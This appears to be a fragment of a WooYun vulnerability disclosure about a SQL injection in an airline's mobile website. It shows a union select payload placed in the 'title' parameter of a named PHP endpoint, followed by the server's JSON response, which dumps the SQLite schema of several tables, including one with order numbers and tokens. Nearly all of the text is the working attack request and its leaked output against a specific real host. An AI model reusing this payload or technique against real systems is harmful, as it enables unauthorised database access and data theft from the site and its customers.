 Load URL
https://m.hongkongairlines.com/ci/data/php/queryArticleByTitle_sqlite.php?title=e'union select sql,222,333,444,555,666,777,888,999 from sqlite_master --
Split URL
Execute
Enable Post data Enable Referrer
{"articles":[{"id":"CREATE TABLE [article] (\r\n[id] varchar(1024) NULL,\r\n[title] varchar(128) NULL,\r\n[mydesc] varchar(256) NULL,\r\n[picurl] varchar(1024) NULL,\r\n[url] varchar(1024) NULL,\r\n[specialtitle] VARCHAR(128) NULL,\r
\n[agreement] VARCHAR(256) NULL,\r\n[uid] vARCHAR(256) NULL,\r\n[disflag] VARCHAR(10) NULL\r\n)","0":"CREATE TABLE [article] (\r\n[id] varchar(1024) NULL,\r\n[title] varchar(128) NULL,\r\n[mydesc] varchar(256) NULL,\r\n[picurl]
varchar(1024) NULL,\r\n[url] varchar(1024) NULL,\r\n[specialtitle] VARCHAR(128) NULL,\r\n[agreement] VARCHAR(256) NULL,\r\n[uid] vARCHAR(256) NULL,\r\n[disflag] VARCHAR(10) NULL\r
\n)","title":"222","1":"222","mydesc":"333","2":"333","picurl":"444","3":"444","url":"555","4":"555","specialtitle":"666","5":"666","agreement":"777","6":"777","uid":"888","7":"888","disflag":"999","8":"999"},{"id":"CREATE TABLE
[formalarticle] (\r\n[id] varchar(256) NULL,\r\n[title] varchar(256) NULL,\r\n[mydesc] varchar(256) NULL,\r\n[picurl] varchar(1024) NULL,\r\n[url] varchar(1024) NULL,\r\n[specialtitle] varCHAR(128) NULL,\r\n[agreement] VARCHAR(256)
NULL,\r\n[uid] vARCHAR(256) NULL,\r\n[disflag] varCHAR(10) NULL\r\n)","0":"CREATE TABLE [formalarticle] (\r\n[id] varchar(256) NULL,\r\n[title] varchar(256) NULL,\r\n[mydesc] varchar(256) NULL,\r\n[picurl] varchar(1024) NULL,\r\n[url]
varchar(1024) NULL,\r\n[specialtitle] varCHAR(128) NULL,\r\n[agreement] VARCHAR(256) NULL,\r\n[uid] vARCHAR(256) NULL,\r\n[disflag] varCHAR(10) NULL\r
\n)","title":"222","1":"222","mydesc":"333","2":"333","picurl":"444","3":"444","url":"555","4":"555","specialtitle":"666","5":"666","agreement":"777","6":"777","uid":"888","7":"888","disflag":"999","8":"999"},{"id":"CREATE TABLE
message(mi varchar(150),\r\nuuidctoke char(32),ordernum varchar(200))","0":"CREATE TABLE message(mi varchar(150),\r\nuuidctoke char(32),ordernum
varchar(200))","title":"222","1":"222","mydesc":"333","2":"333","picurl":"444","3":"444","url":"555","4":"555","specialtitle":"666","5":"666","agreement":"777","6":"777","uid":"888","7":"888","disflag":"999","8":"999"}],"flag":"true"}
www.wooyun.org